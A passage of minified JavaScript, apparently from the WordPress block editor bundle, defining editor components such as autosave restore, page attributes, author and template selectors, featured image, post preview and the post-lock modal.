e=Object(p.useSelect)((function(e){return{postId:e("core/editor").getCurrentPostId(),getEditedPostAttribute:e("core/editor").getEditedPostAttribute,hasRemoteAutosave:!!e("core/editor").getEditorSettings().autosave}}),[]),t=e.postId,n=e.getEditedPostAttribute,r=e.hasRemoteAutosave,o=Object(p.useDispatch)("core/notices"),i=o.createWarningNotice,a=o.removeNotice,s=Object(p.useDispatch)("core/editor"),u=s.editPost,l=s.resetEditorBlocks;Object(Yr.useEffect)((function(){var e=function(e){return window.sessionStorage.getItem(Mr(e))}(t);if(e){try{e=JSON.parse(e)}catch(e){return}var o=e,s={title:o.post_title,content:o.content,excerpt:o.excerpt};if(Object.keys(s).some((function(e){return s[e]!==n(e)}))){if(!r){var d=Object(O.uniqueId)("wpEditorAutosaveRestore");i(Object(A.__)("The backup of this post in your browser is different from the version below."),{id:d,actions:[{label:Object(A.__)("Restore the backup"),onClick:function(){u(Object(O.omit)(s,["content"])),l(Object(c.parse)(s.content)),a(d)}}]})}}else Vr(t)}}),[t])}var Jo=Object(Xr.ifCondition)(Yo)((function(){var e,t,n,r,o,i,c,a=Object(p.useDispatch)("core/editor").__experimentalLocalAutosave,s=Object(Yr.useCallback)((function(){Qo(a)}),[]);Xo(),e=Object(p.useSelect)((function(e){return{postId:e("core/editor").getCurrentPostId(),isDirty:e("core/editor").isEditedPostDirty(),isAutosaving:e("core/editor").isAutosavingPost(),didError:e("core/editor").didPostSaveRequestFail()}}),[]),t=e.postId,n=e.isDirty,r=e.isAutosaving,o=e.didError,i=Object(Yr.useRef)(n),c=Object(Yr.useRef)(r),Object(Yr.useEffect)((function(){!o&&(c.current&&!r||i.current&&!n)&&Vr(t),i.current=n,c.current=r}),[n,r,o]);var u=Object(p.useSelect)((function(e){return{localAutosaveInterval:e("core/editor").getEditorSettings().__experimentalLocalAutosaveInterval}}),[]).localAutosaveInterval;return Object(Yr.createElement)(fo,{interval:u,autosave:s,shouldThrottle:!0})}));var Zo=Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getEditedPostAttribute,r=t.getEditorSettings,o=e("core").getPostType,i=r().availableTemplates;return{postType:o(n("type")),availableTemplates:i}}))((function(e){var t=e.availableTemplates,n=e.postType,r=e.children;return!Object(O.get)(n,["supports","page-attributes"],!1)&&Object(O.isEmpty)(t)?null:r}));var $o=Object(p.withSelect)((function(e){var t=e("core/editor").getEditedPostAttribute;return{postType:(0,e("core").getPostType)(t("type"))}}))((function(e){var t=e.postType,n=e.children,r=e.supportKeys,o=!0;return t&&(o=Object(O.some)(Object(O.castArray)(r),(function(e){return!!t.supports[e]}))),o?n:null})),ei=Object(Xr.withState)({orderInput:null})((function(e){var t=e.onUpdateOrder,n=e.order,r=void 0===n?0:n,o=e.orderInput,i=e.setState,c=null===o?r:o;return Object(Yr.createElement)(Ao.TextControl,{className:"editor-page-attributes__order",type:"number",label:Object(A.__)("Order"),value:c,onChange:function(e){i({orderInput:e});var n=Number(e);Number.isInteger(n)&&""!==Object(O.invoke)(e,["trim"])&&t(Number(e))},size:6,onBlur:function(){i({orderInput:null})}})}));var ti=Object(Xr.compose)([Object(p.withSelect)((function(e){return{order:e("core/editor").getEditedPostAttribute("menu_order")}})),Object(p.withDispatch)((function(e){return{onUpdateOrder:function(t){e("core/editor").editPost({menu_order:t})}}}))])((function(e){return Object(Yr.createElement)($o,{supportKeys:"page-attributes"},Object(Yr.createElement)(ei,e))}));function ni(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ri(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ni(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ni(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function oi(e){var t=e.map((function(e){return ri({children:[],parent:null},e)})),n=Object(O.groupBy)(t,"parent");if(n.null&&n.null.length)return t;return function e(t){return t.map((function(t){var r=n[t.id];return ri({},t,{children:r&&r.length?e(r):[]})}))}(n[0]||[])}var ii=Object(p.withSelect)((function(e){var t=e("core"),n=t.getPostType,r=t.getEntityRecords,o=e("core/editor"),i=o.getCurrentPostId,c=o.getEditedPostAttribute,a=c("type"),s=n(a),u=i(),l=Object(O.get)(s,["hierarchical"],!1),d={per_page:-1,exclude:u,parent_exclude:u,orderby:"menu_order",order:"asc"};return{parent:c("parent"),items:l?r("postType",a,d):[],postType:s}})),ci=Object(p.withDispatch)((function(e){var t=e("core/editor").editPost;return{onUpdateParent:function(e){t({parent:e||0})}}})),ai=Object(Xr.compose)([ii,ci])((function(e){var t=e.parent,n=e.postType,r=e.items,o=e.onUpdateParent,i=Object(O.get)(n,["hierarchical"],!1),c=Object(O.get)(n,["labels","parent_item_colon"]),a=r||[];if(!i||!c||!a.length)return null;var s=oi(a.map((function(e){return{id:e.id,parent:e.parent,name:e.title&&e.title.raw?e.title.raw:"#".concat(e.id," (").concat(Object(A.__)("no title"),")")}})));return Object(Yr.createElement)(Ao.TreeSelect,{className:"editor-page-attributes__parent",label:c,noOptionLabel:"(".concat(Object(A.__)("no parent"),")"),tree:s,selectedId:t,onChange:o})}));var si=Object(Xr.compose)(Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getEditedPostAttribute,r=(0,t.getEditorSettings)().availableTemplates;return{selectedTemplate:n("template"),availableTemplates:r}})),Object(p.withDispatch)((function(e){return{onUpdate:function(t){e("core/editor").editPost({template:t||""})}}})))((function(e){var t=e.availableTemplates,n=e.selectedTemplate,r=e.onUpdate;return Object(O.isEmpty)(t)?null:Object(Yr.createElement)(Ao.SelectControl,{label:Object(A.__)("Template:"),value:n,onChange:r,className:"editor-page-attributes__template",options:Object(O.map)(t,(function(e,t){return{value:t,label:e}}))})})),ui=n("rmEH");var li=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor").getCurrentPost();return{hasAssignAuthorAction:Object(O.get)(t,["_links","wp:action-assign-author"],!1),postType:e("core/editor").getCurrentPostType(),authors:e("core").getAuthors()}})),Xr.withInstanceId])((function(e){var t=e.hasAssignAuthorAction,n=e.authors,r=e.children;return!t||n.length<2?null:Object(Yr.createElement)($o,{supportKeys:"author"},r)})),di=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).setAuthorId=e.setAuthorId.bind(Object(Go.a)(e)),e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"setAuthorId",value:function(e){var t=this.props.onUpdateAuthor,n=e.target.value;t(Number(n))}},{key:"render",value:function(){var e=this.props,t=e.postAuthor,n=e.instanceId,r=e.authors,o="post-author-selector-"+n;return Object(Yr.createElement)(li,null,Object(Yr.createElement)("label",{htmlFor:o},Object(A.__)("Author")),Object(Yr.createElement)("select",{id:o,value:t,onChange:this.setAuthorId,className:"editor-post-author__select"},r.map((function(e){return Object(Yr.createElement)("option",{key:e.id,value:e.id},Object(ui.decodeEntities)(e.name))}))))}}]),t}(Yr.Component),pi=Object(Xr.compose)([Object(p.withSelect)((function(e){return{postAuthor:e("core/editor").getEditedPostAttribute("author"),authors:e("core").getAuthors()}})),Object(p.withDispatch)((function(e){return{onUpdateAuthor:function(t){e("core/editor").editPost({author:t})}}})),Xr.withInstanceId])(di);var bi=Object(Xr.compose)([Object(p.withSelect)((function(e){return{commentStatus:e("core/editor").getEditedPostAttribute("comment_status")}})),Object(p.withDispatch)((function(e){return{editPost:e("core/editor").editPost}}))])((function(e){var t=e.commentStatus,n=void 0===t?"open":t,r=Object(Qr.a)(e,["commentStatus"]);return Object(Yr.createElement)(Ao.CheckboxControl,{label:Object(A.__)("Allow comments"),checked:"open"===n,onChange:function(){return r.editPost({comment_status:"open"===n?"closed":"open"})}})}));var fi=Object(Xr.compose)([Object(p.withSelect)((function(e){return{excerpt:e("core/editor").getEditedPostAttribute("excerpt")}})),Object(p.withDispatch)((function(e){return{onUpdateExcerpt:function(t){e("core/editor").editPost({excerpt:t})}}}))])((function(e){var t=e.excerpt,n=e.onUpdateExcerpt;return Object(Yr.createElement)("div",{className:"editor-post-excerpt"},Object(Yr.createElement)(Ao.TextareaControl,{label:Object(A.__)("Write an excerpt (optional)"),className:"editor-post-excerpt__textarea",onChange:function(e){return n(e)},value:t}),Object(Yr.createElement)(Ao.ExternalLink,{href:Object(A.__)("https://wordpress.org/support/article/excerpt/")},Object(A.__)("Learn more about manual excerpts")))}));var hi=function(e){return Object(Yr.createElement)($o,Object(qr.a)({},e,{supportKeys:"excerpt"}))};var mi=Object(p.withSelect)((function(e){var t=e("core").getThemeSupports;return{postType:(0,e("core/editor").getEditedPostAttribute)("type"),themeSupports:t()}}))((function(e){var t=e.themeSupports,n=e.children,r=e.postType,o=e.supportKeys;return Object(O.some)(Object(O.castArray)(o),(function(e){var n=Object(O.get)(t,[e],!1);return"post-thumbnails"===e&&Object(O.isArray)(n)?Object(O.includes)(n,r):n}))?n:null}));var Oi=function(e){return Object(Yr.createElement)(mi,{supportKeys:"post-thumbnails"},Object(Yr.createElement)($o,Object(qr.a)({},e,{supportKeys:"thumbnail"})))},vi=["image"],gi=Object(A.__)("Featured image"),ji=Object(A.__)("Set featured image"),yi=Object(A.__)("Remove image");var _i=Object(p.withSelect)((function(e){var t=e("core"),n=t.getMedia,r=t.getPostType,o=e("core/editor"),i=o.getCurrentPostId,c=o.getEditedPostAttribute,a=c("featured_media");return{media:a?n(a):null,currentPostId:i(),postType:r(c("type")),featuredImageId:a}})),ki=Object(p.withDispatch)((function(e,t,n){var r=t.noticeOperations,o=n.select,i=e("core/editor").editPost;return{onUpdateImage:function(e){i({featured_media:e.id})},onDropImage:function(e){o("core/block-editor").getSettings().mediaUpload({allowedTypes:["image"],filesList:e,onFileChange:function(e){var t=Object(vt.a)(e,1)[0];i({featured_media:t.id})},onError:function(e){r.removeAllNotices(),r.createErrorNotice(e)}})},onRemoveImage:function(){i({featured_media:0})}}})),Ei=Object(Xr.compose)(Ao.withNotices,_i,ki,Object(Ao.withFilters)("editor.PostFeaturedImage"))((function(e){var t,n,r,o=e.currentPostId,c=e.featuredImageId,a=e.onUpdateImage,s=e.onDropImage,u=e.onRemoveImage,l=e.media,d=e.postType,p=e.noticeUI,b=Object(O.get)(d,["labels"],{}),f=Object(Yr.createElement)("p",null,Object(A.__)("To edit the featured image, you need permission to upload media."));if(l){var h=Object(Jr.applyFilters)("editor.PostFeaturedImage.imageSize","post-thumbnail",l.id,o);if(Object(O.has)(l,["media_details","sizes",h]))t=l.media_details.sizes[h].width,n=l.media_details.sizes[h].height,r=l.media_details.sizes[h].source_url;else{var m=Object(Jr.applyFilters)("editor.PostFeaturedImage.imageSize","thumbnail",l.id,o);Object(O.has)(l,["media_details","sizes",m])?(t=l.media_details.sizes[m].width,n=l.media_details.sizes[m].height,r=l.media_details.sizes[m].source_url):(t=l.media_details.width,n=l.media_details.height,r=l.source_url)}}return Object(Yr.createElement)(Oi,null,p,Object(Yr.createElement)("div",{className:"editor-post-featured-image"},Object(Yr.createElement)(i.MediaUploadCheck,{fallback:f},Object(Yr.createElement)(i.MediaUpload,{title:b.featured_image||gi,onSelect:a,unstableFeaturedImageFlow:!0,allowedTypes:vi,modalClass:"editor-post-featured-image__media-modal",render:function(e){var o=e.open;return Object(Yr.createElement)("div",{className:"editor-post-featured-image__container"},Object(Yr.createElement)(Ao.Button,{className:c?"editor-post-featured-image__preview":"editor-post-featured-image__toggle",onClick:o,"aria-label":c?Object(A.__)("Edit or update the image"):null},!!c&&l&&Object(Yr.createElement)(Ao.ResponsiveWrapper,{naturalWidth:t,naturalHeight:n,isInline:!0},Object(Yr.createElement)("img",{src:r,alt:""})),!!c&&!l&&Object(Yr.createElement)(Ao.Spinner,null),!c&&(b.set_featured_image||ji)),Object(Yr.createElement)(Ao.DropZone,{onFilesDrop:s}))},value:c})),!!c&&l&&!l.isLoading&&Object(Yr.createElement)(i.MediaUploadCheck,null,Object(Yr.createElement)(i.MediaUpload,{title:b.featured_image||gi,onSelect:a,unstableFeaturedImageFlow:!0,allowedTypes:vi,modalClass:"editor-post-featured-image__media-modal",render:function(e){var t=e.open;return Object(Yr.createElement)(Ao.Button,{onClick:t,isSecondary:!0},Object(A.__)("Replace Image"))}})),!!c&&Object(Yr.createElement)(i.MediaUploadCheck,null,Object(Yr.createElement)(Ao.Button,{onClick:u,isLink:!0,isDestructive:!0},b.remove_featured_image||yi))))}));var Si=Object(p.withSelect)((function(e){return{disablePostFormats:e("core/editor").getEditorSettings().disablePostFormats}}))((function(e){var t=e.disablePostFormats,n=Object(Qr.a)(e,["disablePostFormats"]);return!t&&Object(Yr.createElement)($o,Object(qr.a)({},n,{supportKeys:"post-formats"}))})),Pi=[{id:"aside",caption:Object(A.__)("Aside")},{id:"gallery",caption:Object(A.__)("Gallery")},{id:"link",caption:Object(A.__)("Link")},{id:"image",caption:Object(A.__)("Image")},{id:"quote",caption:Object(A.__)("Quote")},{id:"standard",caption:Object(A.__)("Standard")},{id:"status",caption:Object(A.__)("Status")},{id:"video",caption:Object(A.__)("Video")},{id:"audio",caption:Object(A.__)("Audio")},{id:"chat",caption:Object(A.__)("Chat")}];var wi=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getEditedPostAttribute,r=t.getSuggestedPostFormat,o=n("format"),i=e("core").getThemeSupports();return{postFormat:o,supportedFormats:Object(O.union)([o],Object(O.get)(i,["formats"],[])),suggestedFormat:r()}})),Object(p.withDispatch)((function(e){return{onUpdatePostFormat:function(t){e("core/editor").editPost({format:t})}}})),Xr.withInstanceId])((function(e){var t=e.onUpdatePostFormat,n=e.postFormat,r=void 0===n?"standard":n,o=e.supportedFormats,i=e.suggestedFormat,c="post-format-selector-"+e.instanceId,a=Pi.filter((function(e){return Object(O.includes)(o,e.id)})),s=Object(O.find)(a,(function(e){return e.id===i}));return Object(Yr.createElement)(Si,null,Object(Yr.createElement)("div",{className:"editor-post-format"},Object(Yr.createElement)("div",{className:"editor-post-format__content"},Object(Yr.createElement)("label",{htmlFor:c},Object(A.__)("Post Format")),Object(Yr.createElement)(Ao.SelectControl,{value:r,onChange:function(e){return t(e)},id:c,options:a.map((function(e){return{label:e.caption,value:e.id}}))})),s&&s.id!==r&&Object(Yr.createElement)("div",{className:"editor-post-format__suggestion"},Object(A.__)("Suggestion:")," ",Object(Yr.createElement)(Ao.Button,{isLink:!0,onClick:function(){return t(s.id)}},s.caption))))}));var Ci=Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getCurrentPostLastRevisionId,r=t.getCurrentPostRevisionsCount;return{lastRevisionId:n(),revisionsCount:r()}}))((function(e){var t=e.lastRevisionId,n=e.revisionsCount,r=e.children;return!t||n<2?null:Object(Yr.createElement)($o,{supportKeys:"revisions"},r)}));function Ti(e,t){return Object(yt.addQueryArgs)(e,t)}function Bi(e){return e?Object(O.toLower)(Object(O.deburr)(Object(O.trim)(e.replace(/[\s\./_]+/g,"-"),"-"))):""}var xi=Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getCurrentPostLastRevisionId,r=t.getCurrentPostRevisionsCount;return{lastRevisionId:n(),revisionsCount:r()}}))((function(e){var t=e.lastRevisionId,n=e.revisionsCount;return Object(Yr.createElement)(Ci,null,Object(Yr.createElement)(Ao.Button,{href:Ti("revision.php",{revision:t,gutenberg:!0}),className:"editor-post-last-revision__title",icon:"backup"},Object(A.sprintf)(Object(A._n)("%d Revision","%d Revisions",n),n)))}));var Ii=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).openPreviewWindow=e.openPreviewWindow.bind(Object(Go.a)(e)),e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidUpdate",value:function(e){var t=this.props.previewLink;t&&!e.previewLink&&this.setPreviewWindowLink(t)}},{key:"setPreviewWindowLink",value:function(e){var t=this.previewWindow;t&&!t.closed&&(t.location=e)}},{key:"getWindowTarget",value:function(){var e=this.props.postId;return"wp-preview-".concat(e)}},{key:"openPreviewWindow",value:function(e){var t,n;(e.preventDefault(),this.previewWindow&&!this.previewWindow.closed||(this.previewWindow=window.open("",this.getWindowTarget())),this.previewWindow.focus(),this.props.isAutosaveable)?(this.props.isDraft?this.props.savePost({isPreview:!0}):this.props.autosave({isPreview:!0}),t=this.previewWindow.document,n=Object(Yr.renderToString)(Object(Yr.createElement)("div",{className:"editor-post-preview-button__interstitial-message"},Object(Yr.createElement)(Ao.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 96 96"},Object(Yr.createElement)(Ao.Path,{className:"outer",d:"M48 12c19.9 0 36 16.1 36 36S67.9 84 48 84 12 67.9 12 48s16.1-36 36-36",fill:"none"}),Object(Yr.createElement)(Ao.Path,{className:"inner",d:"M69.5 46.4c0-3.9-1.4-6.7-2.6-8.8-1.6-2.6-3.1-4.9-3.1-7.5 0-2.9 2.2-5.7 5.4-5.7h.4C63.9 19.2 56.4 16 48 16c-11.2 0-21 5.7-26.7 14.4h2.1c3.3 0 8.5-.4 8.5-.4 1.7-.1 1.9 2.4.2 2.6 0 0-1.7.2-3.7.3L40 67.5l7-20.9L42 33c-1.7-.1-3.3-.3-3.3-.3-1.7-.1-1.5-2.7.2-2.6 0 0 5.3.4 8.4.4 3.3 0 8.5-.4 8.5-.4 1.7-.1 1.9 2.4.2 2.6 0 0-1.7.2-3.7.3l11.5 34.3 3.3-10.4c1.6-4.5 2.4-7.8 2.4-10.5zM16.1 48c0 12.6 7.3 23.5 18 28.7L18.8 35c-1.7 4-2.7 8.4-2.7 13zm32.5 2.8L39 78.6c2.9.8 5.9 1.3 9 1.3 3.7 0 7.3-.6 10.6-1.8-.1-.1-.2-.3-.2-.4l-9.8-26.9zM76.2 36c0 3.2-.6 6.9-2.4 11.4L64 75.6c9.5-5.5 15.9-15.8 15.9-27.6 0-5.5-1.4-10.8-3.9-15.3.1 1 .2 2.1.2 3.3z",fill:"none"})),Object(Yr.createElement)("p",null,Object(A.__)("Generating preview…")))),n+='\n\t\t<style>\n\t\t\tbody {\n\t\t\t\tmargin: 0;\n\t\t\t}\n\t\t\t.editor-post-preview-button__interstitial-message {\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-direction: column;\n\t\t\t\talign-items: center;\n\t\t\t\tjustify-content: center;\n\t\t\t\theight: 100vh;\n\t\t\t\twidth: 100vw;\n\t\t\t}\n\t\t\t@-webkit-keyframes paint {\n\t\t\t\t0% {\n\t\t\t\t\tstroke-dashoffset: 0;\n\t\t\t\t}\n\t\t\t}\n\t\t\t@-moz-keyframes paint {\n\t\t\t\t0% {\n\t\t\t\t\tstroke-dashoffset: 0;\n\t\t\t\t}\n\t\t\t}\n\t\t\t@-o-keyframes paint {\n\t\t\t\t0% {\n\t\t\t\t\tstroke-dashoffset: 0;\n\t\t\t\t}\n\t\t\t}\n\t\t\t@keyframes paint {\n\t\t\t\t0% {\n\t\t\t\t\tstroke-dashoffset: 0;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.editor-post-preview-button__interstitial-message svg {\n\t\t\t\twidth: 192px;\n\t\t\t\theight: 192px;\n\t\t\t\tstroke: #555d66;\n\t\t\t\tstroke-width: 0.75;\n\t\t\t}\n\t\t\t.editor-post-preview-button__interstitial-message svg .outer,\n\t\t\t.editor-post-preview-button__interstitial-message svg .inner {\n\t\t\t\tstroke-dasharray: 280;\n\t\t\t\tstroke-dashoffset: 280;\n\t\t\t\t-webkit-animation: paint 1.5s ease infinite alternate;\n\t\t\t\t-moz-animation: paint 1.5s ease infinite alternate;\n\t\t\t\t-o-animation: paint 1.5s ease infinite alternate;\n\t\t\t\tanimation: paint 1.5s ease infinite alternate;\n\t\t\t}\n\t\t\tp {\n\t\t\t\ttext-align: center;\n\t\t\t\tfont-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;\n\t\t\t}\n\t\t</style>\n\t',n=Object(Jr.applyFilters)("editor.PostPreview.interstitialMarkup",n),t.write(n),t.title=Object(A.__)("Generating preview…"),t.close()):this.setPreviewWindowLink(e.target.href)}},{key:"render",value:function(){var e=this.props,t=e.previewLink,n=e.currentPostLink,r=e.isSaveable,o=t||n;return Object(Yr.createElement)(Ao.Button,{isSecondary:!0,className:"editor-post-preview",href:o,target:this.getWindowTarget(),disabled:!r,onClick:this.openPreviewWindow},Object(A._x)("Preview","imperative verb"),Object(Yr.createElement)("span",{className:"screen-reader-text"},Object(A.__)("(opens in a new tab)")))}}]),t}(Yr.Component),Ai=Object(Xr.compose)([Object(p.withSelect)((function(e,t){var n=t.forcePreviewLink,r=t.forceIsAutosaveable,o=e("core/editor"),i=o.getCurrentPostId,c=o.getCurrentPostAttribute,a=o.getEditedPostAttribute,s=o.isEditedPostSaveable,u=o.isEditedPostAutosaveable,l=o.getEditedPostPreviewLink,d=e("core").getPostType,p=l(),b=d(a("type"));return{postId:i(),currentPostLink:c("link"),previewLink:void 0!==n?n:p,isSaveable:s(),isAutosaveable:r||u(),isViewable:Object(O.get)(b,["viewable"],!1),isDraft:-1!==["draft","auto-draft"].indexOf(a("status"))}})),Object(p.withDispatch)((function(e){return{autosave:e("core/editor").autosave,savePost:e("core/editor").savePost}})),Object(Xr.ifCondition)((function(e){return e.isViewable}))])(Ii),Ri=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).sendPostLock=e.sendPostLock.bind(Object(Go.a)(e)),e.receivePostLock=e.receivePostLock.bind(Object(Go.a)(e)),e.releasePostLock=e.releasePostLock.bind(Object(Go.a)(e)),e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidMount",value:function(){var e=this.getHookName();Object(Jr.addAction)("heartbeat.send",e,this.sendPostLock),Object(Jr.addAction)("heartbeat.tick",e,this.receivePostLock)}},{key:"componentWillUnmount",value:function(){var e=this.getHookName();Object(Jr.removeAction)("heartbeat.send",e),Object(Jr.removeAction)("heartbeat.tick",e)}},{key:"getHookName",value:function(){return"core/editor/post-locked-modal-"+this.props.instanceId}},{key:"sendPostLock",value:function(e){var t=this.props,n=t.isLocked,r=t.activePostLock,o=t.postId;n||(e["wp-refresh-post-lock"]={lock:r,post_id:o})}},{key:"receivePostLock",value:function(e){if(e["wp-refresh-post-lock"]){var t=this.props,n=t.autosave,r=t.updatePostLock,o=e["wp-refresh-post-lock"];o.lock_error?(n(),r({isLocked:!0,isTakeover:!0,user:{avatar:o.lock_error.avatar_src}})):o.new_lock&&r({isLocked:!1,activePostLock:o.new_lock})}}},{key:"releasePostLock",value:function(){var e=this.props,t=e.isLocked,n=e.activePostLock,r=e.postLockUtils,o=e.postId;if(!t&&n){var i=new window.FormData;if(i.append("action","wp-remove-post-lock"),i.append("_wpnonce",r.unlockNonce),i.append("post_ID",o),i.append("active_post_lock",n),window.navigator.sendBeacon)window.navigator.sendBeacon(r.ajaxUrl,i);else{var c=new window.XMLHttpRequest;c.open("POST",r.ajaxUrl,!1),c.send(i)}}}},{key:"render",value:function(){var e=this.props,t=e.user,n=e.postId,r=e.isLocked,o=e.isTakeover,i=e.postLockUtils,c=e.postType;if(!r)return null;var a=t.name,s=t.avatar,u=Object(yt.addQueryArgs)("post.php",{"get-post-lock":"1",lockKey:!0,post:n,action:"edit",_wpnonce:i.nonce}),l=Ti("edit.php",{post_type:Object(O.get)(c,["slug"])}),d=Object(A.__)("Exit the Editor");return Object(Yr.createElement)(Ao.Modal,{title:o?Object(A.__)("Someone else has taken over this post."):Object(A.__)("This post is already being edited."),focusOnMount:!0,shouldCloseOnClickOutside:!1,shouldCloseOnEsc:!1,isDismissible:!1,className:"editor-post-locked-modal"},!!s&&Object(Yr.createElement)("img",{src:s,alt:Object(A.__)("Avatar"),className:"editor-post-locked-modal__avatar"}),!!o&&Object(Yr.createElement)("div",null,Object(Yr.createElement)("div",null,a?Object(A.sprintf)(Object(A.__)("%s now has editing control of this post. Don’t worry, your changes up to this moment have been saved."),a):Object(A.__)("Another user now has editing control of this post. Don’t worry, your changes up to this moment have been saved.")),Object(Yr.createElement)("div",{className:"editor-post-locked-modal__buttons"},Object(Yr.createElement)(Ao.Button,{isPrimary:!0,href:l},d))),!o&&Object(Yr.createElement)("div",null,Object(Yr.createElement)("div",null,a?Object(A.sprintf)(Object(A.__)("%s is currently working on this post, which means you cannot make changes, unless you take over."),a):Object(A.__)("Another user is currently working on this post, which means you cannot make changes, unless you take over.")),Object(Yr.createElement)("div",{className:"editor-post-locked-modal__buttons"},Object(Yr.createElement)(Ao.Button,{isSecondary:!0,href:l},d),Object(Yr.createElement)(Ai,null),Object(Yr.createElement)(Ao.Button,{isPrimary:!0,href:u},Object(A.__)("Take Over")))))}}]),t}(Yr.Component),Di=Object(Xr.compose)(Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.isPostLocked,r=t.isPostLockTakeover,o=t.getPostLockUser,i=t.getCurrentPostId,c=t.getActivePostLock,a=t.getEditedPostAttribute,s=t.getEditorSettings,u=e("core").getPostType;return{isLocked:n(),isTakeover:r(),user:o(),postId:i(),postLockUtils:s().postLockUtils,activePostLock:c(),postType:u(a("type"))}})),Object(p.withDispatch)((function(e){var t=e("core/editor");return{autosave:t.autosave,updatePostLock:t.updatePostLock}})),Xr.withInstanceId,Object(Xr.withGlobalEvents)({beforeunload:"releasePostLock"}))(Ri);var Li=Object(Xr.compose)(Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.isCurrentPostPublished,r=t.getCurrentPostType,o=t.getCurrentPost;return{hasPublishAction:Object(O.get)(o(),["_links","wp:action-publish"],!1),isPublished:n(),postType:r()}})))((function(e){var t=e.hasPublishAction,n=e.isPublished,r=e.children;return n||!t?null:r}));var Ni=Object(Xr.compose)(Object(p.withSelect)((function(e){return{status:e("core/editor").getEditedPostAttribute("status")}})),Object(p.withDispatch)((function(e){return{onUpdateStatus:function(t){e("core/editor").editPost({status:t})}}})))((function(e){var t=e.status,n=e.onUpdateStatus;return Object(Yr.createElement)(Li,null,Object(Yr.createElement)(Ao.CheckboxControl,{label:Object(A.__)("Pending review"),checked:"pending"===t,onChange:function(){n("pending"===t?"draft":"pending")}}))}));var Ui=Object(Xr.compose)([Object(p.withSelect)((function(e){return{pingStatus:e("core/editor").getEditedPostAttribute("ping_status")}})),Object(p.withDispatch)((function(e){return{editPost:e("core/editor").editPost}}))])((function(e){var t=e.pingStatus,n=void 0===t?"open":t,r=Object(Qr.a)(e,["pingStatus"]);return Object(Yr.createElement)(Ao.CheckboxControl,{label:Object(A.__)("Allow pingbacks & trackbacks"),checked:"open"===n,onChange:function(){return r.editPost({ping_status:"open"===n?"closed":"open"})}})}));var Fi=Object(Xr.compose)([Object(p.withSelect)((function(e,t){var n=t.forceIsSaving,r=e("core/editor"),o=r.isCurrentPostPublished,i=r.isEditedPostBeingScheduled,c=r.isSavingPost,a=r.isPublishingPost,s=r.getCurrentPost,u=r.getCurrentPostType,l=r.isAutosavingPost;return{isPublished:o(),isBeingScheduled:i(),isSaving:n||c(),isPublishing:a(),hasPublishAction:Object(O.get)(s(),["_links","wp:action-publish"],!1),postType:u(),isAutosaving:l()}}))])((function(e){var t=e.isPublished,n=e.isBeingScheduled,r=e.isSaving,o=e.isPublishing,i=e.hasPublishAction,c=e.isAutosaving,a=e.hasNonPostEntityChanges;return o?Object(A.__)("Publishing…"):t&&r&&!c?Object(A.__)("Updating…"):n&&r&&!c?Object(A.__)("Scheduling…"):i?t?a?Object(A.__)("Update…"):Object(A.__)("Update"):n?a?Object(A.__)("Schedule…"):Object(A.__)("Schedule"):a?Object(A.__)("Publish…"):Object(A.__)("Publish"):a?Object(A.__)("Submit for Review…"):Object(A.__)("Submit for Review")})),Mi=function(e){function t(e){var n;return Object(ao.a)(this,t),(n=Object(uo.a)(this,Object(lo.a)(t).call(this,e))).buttonNode=Object(Yr.createRef)(),n.createOnClick=n.createOnClick.bind(Object(Go.a)(n)),n.closeEntitiesSavedStates=n.closeEntitiesSavedStates.bind(Object(Go.a)(n)),n.state={entitiesSavedStatesCallback:!1},n.createIgnoredForSave=W()((function(e,t){return new Ho.a([[["postType",e,String(t)],!0]])}),{maxSize:1}),n}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidMount",value:function(){this.props.focusOnMount&&this.buttonNode.current.focus()}},{key:"createOnClick",value:function(e){var t=this;return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];var i=t.props.hasNonPostEntityChanges;return i?(t.setState({entitiesSavedStatesCallback:function(){return e.apply(void 0,r)}}),O.noop):e.apply(void 0,r)}}},{key:"closeEntitiesSavedStates",value:function(e){var t=this.props,n=t.postType,r=t.postId,o=this.state.entitiesSavedStatesCallback;this.setState({entitiesSavedStatesCallback:!1},(function(){e&&e.has(["postType",n,String(r)])&&o()}))}},{key:"render",value:function(){var e,t=this.props,n=t.forceIsDirty,r=t.forceIsSaving,o=t.hasPublishAction,i=t.isBeingScheduled,c=t.isOpen,a=t.isPostSavingLocked,s=t.isPublishable,u=t.isPublished,l=t.isSaveable,d=t.isSaving,p=t.isToggle,b=t.onSave,f=t.onStatusChange,h=t.onSubmit,m=void 